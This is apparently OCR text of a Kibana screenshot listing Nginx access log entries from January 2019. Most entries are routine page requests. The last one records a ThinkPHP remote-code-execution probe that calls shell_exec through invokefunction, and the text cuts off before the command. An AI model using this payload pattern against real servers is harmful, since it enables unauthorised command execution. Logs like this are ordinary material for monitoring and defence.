 kibana
Discover
Visualize
Dashboard
Timelion
APM
Dev Tools
Monitoring
Management
Collapse
Nginx access logs [Filebeat Nginx]
January 30th 2019, 16:04:43.000 / GET 304 0B
January 30th 2019, 16:04:43.000 / GET 304 0B
January 30th 2019, 16:04:43.000 / GET 304 0B
January 30th 2019, 16:04:42.000 / GET 304 0B
January 30th 2019, 16:04:40.000 / GET 304 0B
January 30th 2019, 16:03:21.000 / GET 304 0B
January 30th 2019, 16:03:20.000 / GET 304 0B
January 30th 2019, 15:55:37.000 / GET 304 0B
January 30th 2019, 15:51:22.000 / GET 304 0B
January 30th 2019, 15:44:30.000 / GET 200 612B
January 30th 2019, 15:34:37.000 / GET 304 0B
January 30th 2019, 15:26:18.000 / GET 304 0B
January 30th 2019, 15:25:39.000 /favicon.ico GET 404 209B
January 30th 2019, 15:25:39.000 / GET 200 396B
January 30th 2019, 15:22:36.000 / GET 200 612B
January 30th 2019, 15:03:45.000 /index.php? GET 400 182B
s=/index/\x09hink\x07pp/invokefunction&function=c
all_user_func_array&vars[0]=shell_exec&vars[1][]=